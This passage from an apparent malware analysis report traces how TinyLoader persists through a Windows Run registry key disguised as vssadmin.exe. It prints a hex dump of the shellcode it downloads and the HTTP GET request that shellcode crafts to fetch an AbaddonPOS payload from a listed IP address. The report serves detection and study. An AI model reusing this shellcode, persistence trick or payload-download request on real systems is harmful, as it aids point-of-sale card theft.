HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run (Fig. 4). TinyLoader may also download a DLL version of itself, in which case the registry key observed is similar to the following: regsvr32.exe /s “C:\PROGRA~2\[a-zA-Z0-9]+\.dll”
| Name | Type | Data |
| --- | --- | --- |
| ab (Default) | REG_SZ | (value not set) |
| ab vssadmin | REG_SZ | "C:\PROGRA~2\vssadmin.exe" |
Figure 4: Example of TinyLoader persistence registry key
Once the persistent payload is written to disk, another payload is downloaded by TinyLoader in the form of shellcode (Fig. 5), the purpose of which is to manually craft a HTTP request that is then used to download an AbaddonPOS payload (Fig. 6).
▼Follow TCP Stream (tcp.stream eq 80)
Stream Content
00000000 01 6e 77 64 23 7e e2 3d 0c 00 00 84 .nwd#~.= .... 00000000 01 6e 77 64 00 00 00 00 9d 02 00 00 8b 55 00 8b .nwd.... .....U.. 00000010 12 39 95 00 04 00 00 74 0c 8b 9d 00 04 00 00 8b .9.....t ........ 00000020 55 00 89 1a c3 8b 4d 00 81 c1 90 00 00 00 8b 5d U.....M. .......] 00000030 18 81 c3 00 02 00 00 31 c0 8b 54 01 0c 89 13 3d .......1 ..T....= 00000040 fc 01 00 00 73 08 83 c0 04 83 c3 04 eb eb 8b 55 ....s... .......U 00000050 00 c7 02 02 6e 77 64 c7 85 00 04 00 00 02 6e 77 ....nwd. ......nw 00000060 64 81 c2 00 04 00 00 c7 02 0c 00 00 00 c3 90 90 d....... ........ 00000070 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........ 00000080 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........ 00000090 90 90 90 90 90 90 90 90 90 90 90 90 00 00 00 00 ........ ........ 000000A0 00 00 c7 85 50 08 00 00 00 00 00 00 e8 05 00 00 ....P... ........ 000000B0 00 47 45 54 20 00 ff 75 10 ff 95 80 02 00 00 8b .GET ..u ........ 000000C0 5d 00 83 c3 35 53 ff 75 10 ff 95 80 02 00 00 e8 ]...5S.u ........ 000000D0 0a 00 00 00 20 48 54 54 50 2f 31 2e 31 00 ff 75 .... HTT P/1.1..u 000000E0 10 ff 95 80 02 00 00 ff 75 10 ff 95 90 02 00 00 ........ u....... 000000F0 8b 5d 10 66 c7 04 03 0d 0a e8 26 00 00 00 55 73 .].f.... ..&...Us 00000100 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill 00000110 61 2f 34 2e 30 20 28 63 6f 6d 70 61 74 69 62 6c a/4.0 (c ompatibl 00000120 65 3b 29 00 ff 75 10 ff 95 80 02 00 00 ff 75 10 e;)..u.. ......u. 00000130 ff 95 90 02 00 00 8b 5d 10 66 c7 04 03 0d 0a e8 .......] .f...... 00000140 07 00 00 00 48 6f 73 74 3a 20 00 ff 75 10 ff 95 ....Host : ..u... 00000150 80 02 00 00 8b 5d 00 83 c3 25 53 ff 75 10 ff 95 .....].. .%S.u... 00000160 80 02 00 00 ff 75 10 ff 95 90 02 00 00 8b 5d 10 .....u.. ......]. 00000170 66 c7 04 03 0d 0a e8 17 00 00 00 43 6f 6e 6e 65 f....... ...Conne 00000180 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 ction: K eep-Aliv
Figure 5: TinyLoader binary protocol retrieving shellcode
GET /f_p/f_910.exe HTTP/1.1 User-Agent: Mozilla/4.0 (compatible;) Host: 50.7.143.61 Connection: Keep-Alive
Figure 6: HTTP request retrieving AbaddonPOS variant, crafted by shellcode
6/19